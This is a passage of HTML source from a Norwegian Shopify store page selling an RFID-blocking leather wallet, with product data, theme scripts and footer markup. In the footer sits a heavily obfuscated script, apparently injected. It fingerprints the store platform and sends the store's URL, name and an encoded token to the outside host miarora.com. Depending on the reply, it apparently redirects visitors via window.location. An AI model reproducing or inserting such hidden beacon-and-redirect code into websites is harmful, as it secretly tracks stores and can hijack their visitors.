        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25410310308113__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25410310308113__main"]') || document.querySelector('variant-selects[data-section="template--25410310308113__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25410310308113__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25410310308113__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "RFID-lommebok i PU-lær",
      "url": "https:\/\/shoptimie.com\/products\/wallets",
      "image": [
          "https:\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412\u0026width=1000"
        ],
      "description": "\n\n\n\n\nDenne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering!\n\n\n\nHovedfunksjoner\n\n\n[Flere rom] Håndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha.\n\n\n[RFID-blokkering] Elektromagnetisk ugjennomsiktig skjerm som blokkerer RFID-signaler og uautoriserte skanninger. Beskytter pass, kredittkort, debetkort, minibankkort, førerkort, transittkort, metallbeskyttelsesblokker osv.\n\n\n[Bærbar] Den får lett plass i lommen, håndvesken, ryggsekken og mye mer. Den lille størrelsen gjør at du ikke trenger å handle så mye.\n\n\n[Knappelukking] Praktisk åpnings- og lukkemetode, slik at du slipper å kaste bort tid på glidelåser. Denne designen kan beskytte mynter og småting, og er svært god til å forhindre lekkasje.\n\n\n[Høy kvalitet] Laget av PU-lær, mykt, sterkt og slitesterkt. Beskytter eiendelene dine på en trygg måte.\n\n\n\n\n\n  \n \n  \n \n  \n \n  \n\n\nSpesifikasjoner\n\n  \n\n\nProduktets vekt\n\n\n85G\n\n\n\n \n\nFarge\n\n\nSvart, gul, rosa, blå\n\n\n\n \n\nInnhold i pakken\n\n\nRFID-blokkerende lommebok × 1\n\n\n\n \n\nMateriale\nPU-lær\n\n\n\n\n\n\nMerknad\n\n\nPå grunn av ulike visnings- og lyseffekter kan den faktiske fargen på varen avvike noe fra fargen som vises på bildet.\n\nPå grunn av manuelle målinger må du ta høyde for små måleavvik.\n\n  ",
      "sku": "LI12041512HEI",
      "brand": {
        "@type": "Brand",
        "name": "shoptimie"
      },
      "offers": [{
            "@type" : "Offer","sku": "LI12041512HEI","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361716777233"
          },
{
            "@type" : "Offer","sku": "LI12041512NMH","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361716810001"
          },
{
            "@type" : "Offer","sku": "LI12041512QFS","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361716842769"
          },
{
            "@type" : "Offer","sku": "LI12041512QLS","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361716875537"
          },
{
            "@type" : "Offer","sku": "LI12041512JHS","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361716908305"
          },
{
            "@type" : "Offer","sku": "LI12041512ZIS","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361716941073"
          },
{
            "@type" : "Offer","sku": "LI12041512THS","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361716973841"
          },
{
            "@type" : "Offer","sku": "LI12041512QLV","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361717006609"
          },
{
            "@type" : "Offer","sku": "LI12041512SLV","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361717039377"
          },
{
            "@type" : "Offer","sku": "LI12041512RED","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361717072145"
          },
{
            "@type" : "Offer","sku": "LI12041512BAI","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361717104913"
          },
{
            "@type" : "Offer","sku": "LI12041512HUI","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361717137681"
          },
{
            "@type" : "Offer","sku": "LI12041512MHS","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361717170449"
          },
{
            "@type" : "Offer","sku": "LI12041512JUS","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361717203217"
          },
{
            "@type" : "Offer","sku": "LI12041512BLS","availability" : "http://schema.org/InStock",
            "price" : 249.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/wallets?variant=48361717235985"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--25410310308113__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-card.css?v=113622750498251492231767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/section-product-recommendations.css?v=81056799490274251521767593797" media="print" onload="this.media='all'">

<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-card.css?v=113622750498251492231767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/section-product-recommendations.css?v=81056799490274251521767593797" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/quick-add.css?v=19593833103472266791767593797" media="print" onload="this.media='all'">
<script src="//shoptimie.com/cdn/shop/t/39/assets/quick-add.js?v=75395697177789853391767593797" defer="defer"></script>
<script src="//shoptimie.com/cdn/shop/t/39/assets/product-form.js?v=24702737604959294451767593797" defer="defer"></script><style data-shopify>.section-template--25410310308113__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25410310308113__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25410310308113__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25410310308113__product-recommendations&product_id=9300540227857&limit=4">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//shoptimie.com/cdn/shop/t/39/assets/section-multicolumn.css?v=160985939011001891041767593797" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-slider.css?v=21509152082215959751767593797" media="print" onload="this.media='all'">
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-slider.css?v=21509152082215959751767593797" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//shoptimie.com/cdn/shop/t/39/assets/section-footer.css?v=115023887202454129361767593797" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-newsletter.css?v=103472482056003053551767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-payment.css?v=69253961410771838501767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-social.css?v=40892210992689128741767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-rte.css?v=69919436638515329781767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/disclosure.css?v=646595190999601341767593797" media="print" onload="this.media='all'">

<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-newsletter.css?v=103472482056003053551767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-payment.css?v=69253961410771838501767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-social.css?v=40892210992689128741767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-rte.css?v=69919436638515329781767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/disclosure.css?v=646595190999601341767593797" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#8c7251
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betaling Sikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene Tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Tjeneste</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om Oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt Oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor Velge Oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle Rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/frakt-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Frakt Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betalings-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Betalings Politikk
                            </a>
                            </li><li>
                            <a href="/pages/personvern-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Personvern Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser & Vilkår
                            </a>
                            </li><li>
                            <a href="/pages/retur-refusjons-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Retur & Refusjons Politikk
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi aksepterer</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//shoptimie.com/cdn/shop/files/klarna_afterpay.jpg?v=1762412390" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">shoptimie</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shoptimie.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
